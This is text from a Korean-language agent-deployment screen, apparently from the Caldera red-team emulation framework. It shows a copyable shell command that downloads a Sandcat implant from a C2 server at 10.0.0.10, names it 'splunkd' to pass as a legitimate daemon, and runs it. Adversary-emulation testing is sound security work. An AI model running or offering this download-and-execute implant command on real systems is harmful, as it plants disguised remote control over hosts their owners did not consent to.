 에이전트 배포
대상 호스트에 Sandcat 에이전트를 설치합니다
배포
설정
플랫폼
Linux
Windows
macOS
옵션
C2 주소
#{app.contact.http}
http://10.0.0.10:4204
임플란트 이름
#{agents.implant_name}
splunkd
sh 기본 에이전트(Go). HTTP로 C2와 통신합니다.
스크립트
복사
arch=$(uname -m | sed 's/x86_64/amd64/;s/aarch64/arm64/;s/armv[0-9]*l/arm/');server="http://10.0.0.10:4204";
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" -H "architecture:$arch" $server/file/download > splunkd;
chmod +x splunkd;
./splunkd -server $server -group red -v
변형 (2)